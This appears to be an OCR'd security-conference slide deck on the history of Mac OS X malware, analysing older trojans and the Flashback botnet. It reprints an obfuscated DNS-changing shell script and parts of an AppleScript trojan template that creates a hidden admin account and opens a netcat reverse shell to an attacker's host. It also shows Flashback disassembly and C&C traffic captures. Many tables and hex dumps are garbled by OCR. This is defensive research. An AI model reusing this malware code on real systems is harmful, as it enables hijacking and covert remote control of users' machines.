

### -[OSXMalware]-



### Who Am I

- An Economist and MBA.
- Computer enthusiast for the past 30 years.
- Worked at SIBS for 4 years, besides other places.
- Writer of http://reverse.put.as.
- A natural-born reverser and assembler of all kinds of things, not just bits & bytes.

### Who's noar

- Self-taught researcher.
- Consultant / Insultant in security software.
- Former Apple BlackOps.
- Uses a Mac since AAPL was \$12.
- Bought no shares at that time!
- Never pwned, although he dares to open my PowerPoint files.

## **Objective**

- Starting point: Macs are immune to malware.
- Latest Flashback variants broke that myth.
- In fact, it's quite easy to write high quality OS X malware!
- Unless it's made in Italy <sup>(C)</sup>.
- That's what I want to talk about today.

## Summary

- Brief OS X malware history.
- Flashback, the mythbuster.
- Crisis, the "Italian 007".
- Code injection techniques.
- OS.X/Boubou A PoC infector.
- Privilege escalation trick.
- Final remarks.

### History – From lamware to malware

- Main features:
  - Unsophisticated code: shell & perl scripts, Applescript.
  - Persistance usually achieved via launchd.
  - -Or startup items.
  - Some attempts to avoid anti-virus and personal firewalls.
  - Easy to reverse: no encryption, no anti-debugging, etc.

### History – From lamware to malware

- -No Odayz! 🛞
- -No (major) worm.
  - Oompa Loompa tries to spread via iChat buddy list. Who uses iChat anyway?
- Installation via social engineering.
- -Or infected binaries at torrent or warez sites.
- —Ask for user intervention to escalate privileges. Can I have r00t, please?

# EXAMPLES

### Lamware Example #1, 2006

### <u>Opener 3.9</u>

- Shell script as a startup item.
- The usual trojan horse toolbag:
  - -Hidden admin user (UID < 501), enable SSH, AFP, SMB.
  - -Data mining, hash cracking (JtR), logs cleaning.
- New features:
  - -Anti-Little Snitch prequel, anti-virus white-listing.
  - Capture network traffic using dsniff.

### Lamware Example #2, 2007

### RSPlug aka DNSChanger

- First fake codec package.
- Prepend DNS every minute using scutil and cron.
- Perl script to call home.
- Shell script, later obfuscated using ... tr!
- Polymorphism?

### Lamware Example #2, 2007

```
#!/bin/sh
x='cat "$0" |wc -l|awk '{print $1}'';x='expr $x - 2';tail -$x "$0" |tr vdehrujzpbqafwtgkxyilcnos upxmfqrzibdanwgkethlcyosv>1;
s1=cx.zxx.aas.zs;s2=cx.zxx.aaz.awr;sh 1 'echo $s1|tr gazwsxedcr 0123456789' 'echo $s2| tr gazwsxedcr 0123456789';exit;
#!/bpf/oy
daxy="/Lpbjajc/Ifxkjfkx Pivt-Ifo"
PSID=$( (/voj/obpf/olvxpi | tjkd PjphajcSkjsplk | okq -k 'o/.*PjphajcSkjsplk : //')<< EOF
ndkf
tkx Sxaxk:/Nkxwnjg/Ginbai/IPs4
q.oynw
uvpx
EOF
)
/voj/obpf/olvxpi << EOF
ndkf
q.pfpx
q.aqq SkjskjAqqjkooko * $1 $2
okx Sxaxk:/Nkxwnjg/Skjsplk/$PSID/DNS
uvpx
EOF
kepox=`ljnfxab -i|tjkd QvplgTphk.edx`
pr [ "$kepox" == "" ]; xykf
        klyn "* * * * * \"$daxy/OvplgTphk.edx\">/qks/fvii 2>&1" > ljnf.pfox
        ljnfxab ljnf.pfox
        jh -jr ljnf.pfox
rp
jh -jr "$0"
```

### Lamware Example #3, 2008

AppleScript trojan horse template

- Interesting features:
- Stay quiet if Little Snitch exists.
- Old school reverse shell using nc / cat.
- Script "in the middle" sudo.
- Different user levels (user, admin, root).
- Point antivirus update servers to localhost.
- there\_are\_no\_osx\_viruses\_silly\_wabbit().

### Lamware Example #3, 2008

-----

--AppleScript trojan horse template (incomplete, still in progress v0.6 posted)

--Written & tested with AppleScript 1.10.7 on Mac OS X 10.4.11 PPC

### --Variables

------

global masters\_email\_address, padlock\_icon, software\_update\_icon, be\_quiet, OSX\_hashes, OSX\_version\_number\_major, OSX\_version\_number\_minor, OSX\_version\_num

### 

### 

--These are the tr keys for fuxor and defuxor set key1 to do shell script "echo -e \"\\x5b\\x6e\\x2d\\x7a\\x69\\x2d\\x6d\\x61\\x2d\\x68\\x5d\\x38\\x36\\x37\\x35\\x33\\x39\\x2d\\x34\\x20\\x32\\x31\ set key2 to do shell script "echo -e \"\\x5b\\x61\\x2d\\x68\\x69\\x2d\\x6d\\x6d\\x6d\\x5d\\x30\\x31\\x32\\x33\\x36\\x37\\x38\\x39\\x20\\x2d\

--The secret file filename set secret\_file to ".howdy" set the\_title to "Howdy"

--The following variables WILL be changed to the values found in the plist file if the plist file exists --Which means if you change them within this script, delete the plist file --If you use the plist file, don't bother changing the value in this script --debug, hidden\_admin\_password, hidden\_admin\_username, masters\_DDNS\_address, masters\_email\_address, masters\_netcat\_port, masters\_VNC\_port, target\_DDNS\_id,

set debug to true

--The name and password to use with the hidden admin account to be created set hidden\_admin\_password to "a secret" set hidden\_admin\_username to "nobodyd"

--For the reverse\_shell --Enter \*your\* Dynamic DNS address for the reverse-shell to connect to you --Don't forget to update your DDNS record with your current IP if your IP is not static set masters\_DDNS\_address to "localhost"

--Your email address for the outgoing mail to you set masters\_email\_address to "emailname%40emaildomain.com"

--Whether or not to relocate the trojan away from where it was run set move\_myself to true

## History – Lamware, Remarks

- The key features (pre-Flashback) are here!
- Recent threats are just "updates".
- But implementation is always/still lame.
- Too generic to be harmful.
- Still here: I can haz r00t, plz?

### Now for something different...



\*Note: no connection whatsoever with flashback.net, I just like the picture!

### History – Malware



### History – Malware

- Some similarities with previous lamware:
  - First samples distributed as fake codec package and Flash updates.
  - Code to support different user levels (user, root).
  - Stay quiet if some applications exist: Little Snitch, VirusBarrier, Xcode, etc.
  - -Also uses launchd for persistence.

## History – Malware

- Yet, so different and new:
  - Real hijacked websites but not a worm!
  - Infect only once (persistent cookies, IP, UUID).
  - Polymorphic (so many binaries).
  - -Interposers (function hijacking).
  - Later, used JAVA exploits: CVE-2008-5353, CVE-2012-0507.
  - -And became that famous 600k+ botnet.



# Flashback Tricks

- From the old trick: ~/.MacOSX/environment.plist (http:// rixstep.com/2/20070201,00.shtml).
- To the new trick: interpose (hooking, function hijacking).
- DYLD\_INSERT\_LIBRARIES is the real thing!
- Tracks user requests by hooking a few functions.
- \_hook\_CFReadStreamRead, \_hook\_CFWriteStreamWrite.
- Not perfect, crashed some apps (Skype, FCP, etc).

| _entry: |                   |                      |       |                               |                               |
|---------|-------------------|----------------------|-------|-------------------------------|-------------------------------|
| +0      | 00000000000000a30 | 55                   | pushq | %rbp                          |                               |
| +1      | 00000000000000a31 | 4889e5               | movq  | %rsp,%rbp                     |                               |
| +4      | 00000000000000a34 | 48895dd8             | movq  | %rbx,0xd8(%rbp)               |                               |
| +8      | 0000000000000a38  | 4c8965e0             | movq  | %r12,0xe0(%rbp)               |                               |
| +12     | 0000000000000a3c  | 4c896de8             | movq  | %r13,0xe8(%rbp)               |                               |
| +16     | 0000000000000a40  | 4c8975f0             | movq  | %r14,0xf0(%rbp)               |                               |
| +20     | 0000000000000a44  | 4c897df8             | movq  | %r15,0xf8(%rbp)               |                               |
| +24     | 0000000000000a48  | 4883ec60             | subq  | \$0x60,%rsp                   |                               |
| +28     | 00000000000000a4c | c7054206000000000000 | movl  | \$0x00000000,0x00000642(%rip) |                               |
| +38     | 00000000000000a56 | 4c8d3d73060000       | leaq  | 0x00000673(%rip),%r15         | _fromdylib_CFReadStreamRead   |
| +45     | 00000000000000a5d | 49c70700000000       | movq  | \$0x00000000, (%r15)          |                               |
| +52     | 00000000000000a64 | 4c8d356d060000       | leaq  | 0x0000066d(%rip),%r14         | _fromdylib_CFWriteStreamWrite |
| +59     | 00000000000000a6b | 49c7060000000        | movq  | \$0x00000000, (%r14)          |                               |
| +66     | 00000000000000a72 | c745cc00000000       | movl  | \$0x00000000,0xcc(%rbp)       |                               |
| +73     | 00000000000000a79 | c745c80000000        | movl  | \$0x00000000,0xc8(%rbp)       |                               |
| +80     | 00000000000000a80 | c745a001000000       | movl  | \$0x00000001,0xa0(%rbp)       |                               |
| +87     | 00000000000000a87 | c745a408000000       | movl  | \$0x00000008,0xa4(%rbp)       |                               |
| +94     | 00000000000000a8e | 48c745c004000000     | movq  | \$0x00000004,0xc0(%rbp)       |                               |
| +102    | 00000000000000a96 | 4c8d65c0             | leaq  | 0xc0(%rbp),%r12               |                               |
| +106    | 0000000000000a9a  | 488d55cc             | leaq  | 0xcc(%rbp),%rdx               |                               |
| +110    | 00000000000000a9e | 4c8d6da0             | leaq  | 0xa0(%rbp),%r13               |                               |
| +114    | 00000000000000aa2 | 4531c9               | xorl  | %r9d,%r9d                     |                               |
| +117    | 0000000000000aa5  | 4531c0               | xorl  | %r8d,%r8d                     |                               |
| +120    | 00000000000000aa8 | 4c89e1               | movq  | %r12,%rcx                     |                               |
| +123    | 00000000000000aab | be02000000           | movl  | \$0x00000002,%esi             |                               |
| +128    | 00000000000000ab0 | 4c89ef               | movq  | %r13,%rdi                     |                               |
| +131    | 00000000000000ab3 | e878020000           | callq | 0x00000d30                    | _sysctl                       |
| +136    | 0000000000000ab8  | ffc0                 | incl  | %eax                          |                               |
| +138    | 00000000000000aba | 0f84a6010000         | je    | 0x00000c66                    | return;                       |
|         |                   |                      |       |                               |                               |

\_NSGetExecutablePath|CFStringCreateWithCString|CFStringGetCString|CFRelease|CFURLCreateWithString| CFHTTPMessageCreateRequest|CFHTTPMessageSetHeaderFieldValue|CFReadStreamCreateForHTTPRequest|CFReadStreamOpen| CFReadStreamRead|CFReadStreamClose|IORegistryEntryFromPath|IORegistryEntryCreateCFProperty|IOObjectRelease| uncompress|compressBound|compress2|\_\_CFStringMakeConstantString|BI0\_new|BI0\_ctrl|BI0\_write|BI0\_free\_all| BI0\_push|BI0\_new\_mem\_buf|BI0\_f\_base64|BI0\_s\_mem|BI0\_read|RSA\_verify|SHA1|gethostbyname|BN\_bin2bn|RSA\_new

- Playing Robin Hood with Google since day 1.
- Not just in the latest versions as implied by some AV blog posts.

| 0    | 00                |               |           |         |       | 010    | fb6    | .pcap | C      |        |           |         |       |       |       |           |              |     |
|------|-------------------|---------------|-----------|---------|-------|--------|--------|-------|--------|--------|-----------|---------|-------|-------|-------|-----------|--------------|-----|
| po   | ap peap peap      |               |           |         |       |        |        |       |        |        |           |         |       | Q     | 178   | .209.52   | 48           | 6   |
| d    | Date Received     | Source        | Destinat  | on      |       | Capt   | ured I | L F   | acket  | t Lend | ath       | Protoco | ol I  | nform | ation |           | Time Delt    | a   |
| 7    | 2012-03-27        | 192.168       |           |         | 3     | 78     |        |       | 8      |        |           | ICP     |       |       |       |           | . 14.19644   |     |
| 9    | 2012-03-27        | 192.168       | 178.20    | 9.52.48 | 3     | 54     |        | 5     | 4      |        |           | ГСР     | 4     | 9508  | 3->   | HTTP (    | . 14.37146   | 54  |
| 0    | 2012-03-27        | 192.168       | 178.20    | 9.52.48 | 3     | 373    |        | 3     | 73     |        | ٦         | ГСР     | - 4   | 9508  | 3->   | HTTP (    | . 14.37167   | 79  |
| 53   | 2012-03-27        | 192.168       |           |         |       | 54     |        | 5     | 4      |        |           | ГСР     | 4     | 9508  | 3->   | HTTP (    | . 17.01221   | 10  |
| eta  | ils               | Valu          | Packet:   | 60. Pc  | icket | lena   | th:    | 373 I | ovtes  | s.P    | acke      | et fol  | lows  | ::    |       |           |              |     |
| > 11 | Packet            |               |           | ,       |       |        |        |       |        | ,      |           |         |       |       |       |           |              |     |
| 2    | Ethernet-Header   |               | 00000     | 00 50   | 56 e  | 5 19   | 5c (   | 00 00 | 29     | 9 9d   | 78        | 91 08   | 8 00  | 45 0  | 0     | .PV\      | ).xE         |     |
|      | -                 |               | 00010     | 01 67   | 3e 1  | 8 40   | 00 ·   | 40 06 | 5 00   | 0 00   | <b>c0</b> | a8 92   | 84    | bZ d  | 1     |           | e            |     |
| ► @  | P-Header          |               | 00020     | 34 30   | c1 6  | 4 00   | 50     | 23 fi | 7 95   | 5 a7   | 7a        | 90 e8   | 99    | 50 1  | 8     |           | #zP          |     |
| ► U  | TCP-Header        |               | 00030     | ff ff   | 3b 8  | 8 00   | 00     | 47 45 | 5 54   | 4 20   | Zf        | 73 65   | 61    | 72 6  | 3     | ;         | GET /sear    | с   |
| - 10 | Payload           |               | 00040     | 68 3f   | 71 3  | d 63   | 47     | 6c 77 | 62     | 2 77   | 3d        | 3d 26   | 5 75  | 61 3  | d     | h?q=cG    | lwbw==&ua    | =   |
| 2    |                   |               | 00050     | 54 57   | 39 3  | 6 61   | 57     | 78 73 | 3 59   | 9 53   | 38        | 31 40   | : 6a  | 41 6  | 7     | TW96aW    | xsYS81LjA    | g   |
|      |                   |               | 00060     | 4b 45   | 31 6  | 8 59   | 32     | 6c 75 | 5 64   | 4 47   | 39        | 7a 61   | . 44  | 73 6  | 7     | KE1hY2    | ludG9zaDs    | g   |
|      |                   |               | 00070     | 56 54   | 73 6  | 7 53   | 57     | 35 30 | 50     | a 57   | 77        | 67 54   | 57    | 46 6  | a     | VTsgSW    | 50ZWwgTWF    | j   |
|      |                   |               | 00080     | 49 45   | 39 5  | 4 49   | 46     | 67 67 | 7 40   | d 54   | 42        | 66 46   | e 6a  | 73 6  | 7     | IE9TIF    | ggMTBfNjs    | g   |
|      |                   |               | 00090     | 5a 57   | 34 7  | 4 64   | 58     | 4d 70 | 49     | 9 45   | 46        | 77 63   | 47    | 78 6  | ic    | ZW4tdX    | MpIEFwcGx    | l   |
|      |                   |               | 000a0     | 56 32   | 56 6  | 9 53   | 32     | 6c 30 | 0 40   | c 7a   | 55        | 7a 4a   | 53    | 34 3  | 5     | V2ViS2    | 10LzUzMS4    | 5   |
|      |                   |               | 000b0     | 49 43   | 68 4  | c 53   | 46     | 52 40 | e 54   | 4 43   | 77        | 67 62   | 2 47  | 6c 7  | 2     | IChLSF    | RNTCwgbGl    | r   |
|      |                   | 0             | 000c0     | 5a 53   | 4Z 4  | 8 5a   | 57     | 4e 77 | 2 62   | 2 79   | 6b        | 67 56   | 5 6d  | 56 7  | 9     | ZSBHZW    | NrbykgVmV    | У   |
|      |                   |               | 000d0     | 63 32   | 6c 7  | 6 62   | 69     | 38 30 | 0 40   | c 6a   | 41        | 75 40   | 1 79  | 42 5  | 4     | c2lvbi    | 80LjAuMyB    | Т   |
|      |                   |               | 000e0     | 59 57   | 5a 6  | 8 63   | 6d     | 6b 76 | 5 40   | e 54   | 4d        | 78 40   | : 6a  | 6b 3  | d     | YWZhcm    | kvNTMxLjk    | =   |
|      |                   |               | 000f0     | 26 61   | 6c 3  | d 5a   | 57     | 34 74 | 1 64   | 4 58   | 4d        | 3d 26   | 63    | 76 3  | d     | &al=ZW    | 4tdXM=&cv    | -   |
|      |                   |               | 00100     | 34 30   | ZØ 4  | 8 54   | 54     | 50 Z1 | F 31   | 1 Ze   | 31        | 0d 0d   | 48    | 6f 7  | 3     | 40 HTT    | P/1.1Ho:     | s   |
|      |                   |               | 00110     | 74 3a   | 20 3  | 1 37   | 38     | Ze 32 | 2 30   | 0 39   | Ze        | 35 32   | 2 Ze  | 34 3  | 8     | t: 178    | .209.52.4    | 8   |
|      |                   |               | 00120     | 0d 0a   | 55 7  | 3 65   | 72     | Zd 4: | L 67   | 7 65   | 6e        | 74 30   | 20    | 4e 5  | 4     | User      | -Agent: N    | Т   |
|      |                   |               | 00130     | 46 45   | 52 5  | 5 5a   | 45     | 51 54 | 1 6ł   | o 74   | 52        | 6b 4a   | 43    | 52 6  | 9     | FERUZE    | QTktRkJCR    | i   |
|      |                   |               | 00140     | 30 30   | 51 6  | ia 42  | 47 ·   | 4c 54 | 1 67   | 7 31   | 4d        | 6a 51   | . 74  | 51 6  | a     | 00QjBG    | LTg1MjQtQ    | j   |
|      |                   |               | 00150     | 59 7a   | 4e 4  | 4 67   | 32 -   | 4d 6d | a 46   | 5 44   | 4d        | 44 40   | 45    | 0d 0  | a     | YzNDg2    | MjFDMDJE.    |     |
|      |                   |               | 00160     | 43 6f   | 6e 6  | ie 65  | 63     | 74 69 | 9 61   | f 6e   | 3a        | 20 63   | 6 GC  | 6f 7  | 3     | Connec    | tion: clo    | s   |
|      |                   |               | 00170     | 65 Ød   | 0a 0  | d Øa   |        |       |        |        |           |         |       |       |       | e         |              |     |
|      |                   |               |           |         |       |        |        |       |        |        |           |         |       |       |       |           |              |     |
|      |                   |               |           |         |       |        |        |       |        |        |           |         |       |       |       |           |              |     |
| _    |                   |               |           |         |       |        |        |       |        |        |           |         |       |       |       |           |              |     |
| ilef | ormat: 2.4 Snaple | ngth: 65535 b | ytes Link | ype: ET | HERN  | ET (DL | T_EN   | 10MB  | ) File | esize  | : 58      | 15495   | bytes | Pac   | kets: | 45 of 111 | 15 (1 select | ed) |

| % Information r | elated to '178.209.52.0 - 178.209.52.255' |
|-----------------|-------------------------------------------|
| inetnum:        | 178.209.52.0 - 178.209.52.255             |
| netname:        | EDISGMBH-NET                              |
| descr:          | EDIS GmbH                                 |
| country:        | СН                                        |
| admin-c:        | EDIS-AT                                   |
| tech-c:         | NINE-RIPE                                 |
| status:         | ASSIGNED PA                               |
| mnt-by:         | NINE-MNT                                  |
| source:         | RIPE # Filtered                           |
|                 |                                           |
| role:           | EDIS GmbH                                 |
| address:        | Widmannstettergasse 3                     |
| address:        | 8053 Graz                                 |
| address:        | Austria                                   |
| abuse-mailbox:  | abuse@edis.at                             |
| phone:          | +43316827500300                           |
| fax-no:         | +43316827500777                           |
| admin-c:        | EDIŜ-RIPE                                 |
| admin-c:        | GK2692-RIPE                               |
| tech-c:         | EDIŜ-RIPE                                 |
| tech-c:         | WW                                        |
|                 | RR                                        |
| nic-hdl:        | EDIS-AT                                   |
| mnt-by:         | EDIS-MNT                                  |
| source:         | RIPE # Filtered                           |

- Polymorphism?
- Absolute path of Preferences.dylib.
- Sends SHA1 of Preferences.dylib to C&C server.
- On latest releases, data was XORed with machine UUID.

| 00      |      |    |    |      |      | Ρ   | ref | ere | nc | es. | dyl | ib - | - D | ata | L   |      |                                |      |
|---------|------|----|----|------|------|-----|-----|-----|----|-----|-----|------|-----|-----|-----|------|--------------------------------|------|
| Len: 14 | 1745 | 56 | Τų | jpe/ | /Cre | ato | or: |     | 1  |     |     | Sel  |     |     | 679 | 979: | 67984 /                        | 5    |
| 67712:  | F1   | 6E | 46 | 15   | 78   | 9A  |     | 96  | 6A | 89  | 33  | D8   |     | Β4  | 7B  | D7   | ÒnF.zöÀñjâ3ÿV¥{◊               |      |
| 67728:  | E8   | 87 | 07 | 2D   | B4   | ØA  | BE  | 4C  | DE | 98  | D8  | D5   | B5  | CD  | 2F  | 23   | Ëβ¥.œLfiòÿ'μÕ/#                |      |
| 67744:  | 01   | 00 | 01 | 00   | 00   | 00  | 00  | 00  | 00 | 00  | 00  | 00   | 00  | 00  | 00  | 00   |                                |      |
| 67760:  | 01   | 00 | 00 | 00   | 0E   | 00  | 00  | 00  | 00 | 00  | 00  | 00   | 00  | 00  | 00  | 00   |                                |      |
| 67776:  | 7F   | 7F | 7F | 7F   | 7F   | 7F  | 7F  | 7F  | 7F | 7F  | 7F  | 7F   | 7F  | 7F  | 7F  | 7F   |                                |      |
| 67792:  | 7F   | 7F | 7F | 7F   | 7F   | 7F  | 7F  | 7F  | 7F | 7F  | 7F  | 7F   | 7F  | 7F  | 7F  | 7F   |                                |      |
| 67808:  | 7F   | 7F | 7F | 7F   | 7F   | 7F  | 7F  | 7F  | 7F | 7F  | 7F  | ЗE   | 7F  | 7F  | 7F  | ЗF   | ·····?                         |      |
| 67824:  | 34   | 35 | 36 | 37   | 38   | 39  | ЗA  | ЗB  | 30 | ЗD  | 7F  | 7F   | 7F  | 40  | 7F  | 7F   | 456789:;<=0                    |      |
| 67840:  | 7F   | 00 | 01 | 02   | 03   | 04  | 05  | 06  | 07 | 08  | 09  | ØA   | ØB  | 0C  | ØD  | 0E   |                                |      |
| 67856:  | ØF   | 10 | 11 | 12   | 13   | 14  |     | 16  | 17 | 18  | 19  | 7F   | 7F  | 7F  | 7F  | 7F   |                                |      |
| 67872:  | 7F   | 18 | 1B | 1C   | 1D   | 1E  | 1F  | 20  | 21 | 22  | 23  | 24   | 25  | 26  | 27  | 28   | !"#\$%&'(                      |      |
| 67888:  | 29   | 28 | 2B | 20   | 2D   | 2E  | 2F  | 30  | 31 | 32  | 33  | 7F   | 7F  | 7F  | 7F  | 7F   | )*+,/0123                      |      |
| 67904:  | 41   | 42 | 43 | 44   | 45   | 46  | 47  | 48  | 49 | 48  | 4B  | 4C   | 4D  | 4E  | 4F  | 50   | ABCDEFGHIJKLMNOP               |      |
| 67920:  | 51   | 52 | 53 | 54   | 55   | 56  | 57  | 58  | 59 | 5A  | 61  | 62   | 63  | 64  | 65  | 66   | QRSTUVWXYZabcdef               |      |
| 67936:  | 67   | 68 | 69 | 6A   | 6B   | 6C  | 6D  | 6E  | 6F | 70  | 71  | 72   | 73  | 74  | 75  | 76   | ghijklmnopqrstuv               | L. I |
| 67952:  | 77   | 78 | 79 | 78   | 30   | 31  | 32  | 33  | 34 | 35  | 36  | 37   | 38  | 39  | 2B  | 2F   | wxyz0123456789+/               |      |
| 67968:  | 73   | 6C | 66 | 70   | 2F   | 55  | 73  | 65  | 72 | 73  |     | 73   | 74  | 65  | 76  | 65   | slfp/Users/ <mark>steve</mark> | 11   |
| 67984:  | 2F   | 4C | 69 | 62   | 72   | 61  | 72  | 79  | 2F | 50  | 72  | 65   | 66  | 65  | 72  | 65   | /Library/Prefere               |      |
| 68000:  | 6E   | 63 | 65 | 73   | 2F   | 50  | 72  | 65  | 66 | 65  | 72  | 65   | 6E  | 63  | 65  | 73   | nces/Preferences               |      |
| 68016:  | 2E   | 64 | 79 | 6C   | 69   | 62  | 00  | 00  | 00 | 00  | 00  | 00   | 00  | 00  | 00  | 00   | .dylib                         |      |
| 68032:  | 00   | 00 | 00 | 00   | 00   | 00  | 00  | 00  | 00 | 00  | 00  | 00   | 00  | 00  | 00  | 00   |                                |      |
| 68048:  | 00   | 00 | 00 | 00   | 00   | 00  | 00  | 00  | 00 | 00  | 00  | 00   | 00  | 00  | 00  | 00   |                                |      |
| 68064:  | 00   | 00 | 00 | 00   | 00   | 00  | 00  | 00  | 00 | 00  | 00  | 00   | 00  | 00  | 00  | 00   |                                |      |
| 68080:  | 00   | 00 | 00 | 00   | 00   | 00  | 00  | 00  | 00 | 00  | 00  | 00   | 00  | 00  | 00  | 00   |                                |      |
| 68096:  | 00   | 00 | 00 | 00   | 00   | 00  | 00  | 00  | 00 | 00  | 00  | 00   | 00  | 00  | 00  | 00   |                                |      |
| 68112:  | 63   | 66 | 69 | 6E   | 68   | 63  | 75  | 77  | 33 | 51  | 53  | 78   | 32  | 48  | 58  | 6A   | cfinhcuw3QSx2HXj               |      |
| 68128:  | 44   | 48 | 34 | 6D   | 72   | 67  | 2B  | 48  | 52 | 48  | 59  | 34   | 59  | 49  | 5A  | 56   | DH4mrg+HRHY4YIZV               |      |
| 68144:  | 35   | 4B | 31 | 71   | 46   | 42  | 51  | 57  | 48 | 54  | 61  | 70   | 45  | 50  | 4C  | 75   | 5K1qFBQWHTapEPLu               |      |
| 68160:  | 6F   | 67 | 77 | 52   | 51   | 2B  | 73  | 53  | 4E | 48  | 68  | 78   | 36  | 33  | 42  | 36   | ogwRQ+sSNJhz63B6               |      |
| 68176:  | 78   | 4F | 48 | 6D   | 66   | 43  | 49  | 41  | 74 | 68  | 53  | 34   | 58  | 46  | 44  |      | ×OHmfClAthS4XFDo               |      |
| 68192:  | 31   | 6F | 4F | 77   | 55   | 39  | 42  | 38  | 6C | 6B  | 75  | 66   | 45  | 6F  | 62  | 56   | 1oOwU9B8lkufEobV               |      |
| 68208:  | 55   | 66 | 36 | 42   | 44   | 32  | 76  | 37  | 57 | 6A  | 32  | 4E   | 2F  | 57  | 79  | 30   | Uf6BD2v7Wj2N/Wy0               |      |
| 68224:  | 4C   | 6C | 62 | 39   | 30   | 66  | 68  | 36  | 39 | 78  | 32  | 2F   | 66  | 43  | 65  | 4C   | Llb90fh69x2/fCeL               |      |
| 68240:  |      | 64 | 35 | 39   | 77   | 6A  | 67  | 73  | 67 | 4B  | 64  | 48   | 78  | 54  | 76  | 57   | Jd59wjgsgKdJxTvW               | _    |
| 68256:  | 71   | 5A | 5A | 4F   | 4A   | 72  | 73  | 50  | 77 | 36  | 4E  | 66   | 56  | 43  | 61  | 32   | qZZOJrsPw6NfVCa2               | 11.  |

| 000     | Preferences.dylib - Data |    |    |      |      |     |     |    |    |    |    |     |    |    |     |      |                                 |     |
|---------|--------------------------|----|----|------|------|-----|-----|----|----|----|----|-----|----|----|-----|------|---------------------------------|-----|
| Len: 31 | 477                      | 72 | Τų | jpe/ | /Cre | ato | or: |    | 1  |    |    | Sel |    |    | 700 | )59: | 70063 /                         | 4   |
| 69792:  | F1                       | 6E | 46 | 15   |      | 9A  |     | 96 | 6A | 89 | 33 | D8  |    | Β4 | 7B  | D7   | ÒnF.zöÀñjâ3ÿV¥{◊                |     |
| 69808:  | E8                       | 87 | 07 | 2D   | B4   | ØA  | BE  | 4C | DE | 98 | D8 | D5  | B5 | CD | 2F  | 23   | Ëβ¥.œLfiòÿ'μÕ/#                 |     |
| 69824:  | 01                       | 00 | 01 | 00   | 00   | 00  | 00  | 00 | 00 | 00 | 00 | 00  | 00 | 00 | 00  | 00   |                                 |     |
| 69840:  | 01                       | 00 | 00 | 00   | 0E   | 00  | 00  | 00 | 00 | 00 | 00 | 00  | 00 | 00 | 00  | 00   |                                 |     |
| 69856:  | 7F                       | 7F | 7F | 7F   | 7F   | 7F  | 7F  | 7F | 7F | 7F | 7F | 7F  | 7F | 7F | 7F  | 7F   |                                 |     |
| 69872:  | 7F                       | 7F | 7F | 7F   | 7F   | 7F  | 7F  | 7F | 7F | 7F | 7F | 7F  | 7F | 7F | 7F  | 7F   |                                 |     |
| 69888:  | 7F                       | 7F | 7F | 7F   | 7F   | 7F  | 7F  | 7F | 7F | 7F | 7F | ЗE  | 7F | 7F | 7F  | ЗF   | ·····?                          |     |
| 69904:  | 34                       | 35 | 36 | 37   | 38   | 39  | ЗA  | ЗB | 30 | ЗD | 7F | 7F  | 7F | 40 | 7F  | 7F   | 456789:;<=0                     |     |
| 69920:  | 7F                       | 00 | 01 | 02   | 03   | 04  | 05  | 06 | 07 | 08 | 09 | ØA  | ØB | 0C | 0D  | 0E   |                                 | 121 |
| 69936:  | ØF                       | 10 | 11 | 12   | 13   | 14  | 15  | 16 | 17 | 18 | 19 | 7F  | 7F | 7F | 7F  | 7F   |                                 |     |
